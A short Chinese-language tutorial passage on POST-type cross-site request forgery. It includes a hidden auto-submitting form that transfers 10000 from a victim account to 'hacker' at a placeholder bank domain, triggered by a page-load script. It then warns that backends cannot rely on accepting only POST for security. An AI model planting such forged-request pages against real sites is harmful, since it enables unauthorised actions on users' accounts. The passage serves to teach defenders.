 POST 类型
这种类型的 CSRF 利用起来通常使用的是一个自动提交的表单，如：
<form action="http://bank.example/transfer" method="POST">
  <input type="hidden" name="account" value="xiaoming" />
  <input type="hidden" name="amount" value="10000" />
  <input type="hidden" name="for" value="hacker" />
</form>
<script dangerouslySetInnerHTML={{ __html: `
  document.forms[0].submit();
` }} />
访问该页面后，表单会自动提交，相当于模拟用户完成了一次 POST 操作。
POST 类型的攻击通常比 GET 要求更加严格一点，但仍并不复杂。任何个人网站、博客，被黑客上传页面的网站都有可能是发起攻击的来源，后端接口不能将安全寄托在仅允许 POST 上面。